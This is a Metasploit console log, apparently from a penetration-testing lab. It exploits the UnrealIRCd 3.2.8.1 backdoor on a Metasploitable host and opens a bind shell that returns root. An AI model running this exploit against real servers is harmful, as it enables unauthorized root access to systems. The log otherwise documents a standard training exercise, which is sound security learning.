 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.47.212:40297 -> 10.3.21.140:4444) at 2024-05-02 22:21:06 +0600
whoami
root
hostname
metasploitable